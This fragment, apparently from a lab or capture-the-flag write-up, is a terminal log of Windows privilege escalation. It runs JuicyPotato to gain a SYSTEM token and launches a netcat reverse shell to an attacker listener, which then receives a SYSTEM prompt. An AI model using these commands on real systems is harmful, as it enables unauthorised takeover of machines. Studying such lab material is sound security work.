 PS C:\Windows\Temp\privesc> .\JuicyPotato.exe -t * -p C:\Windows\System32\cmd.exe -l 1337 -a "/c C:\Windows\Temp\pr
ivesc\nc64.exe -e cmd 10.10.14.24 443"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Windows\Temp\privesc>
❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.93.
Ncat: Connection from 10.10.10.93:49179.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>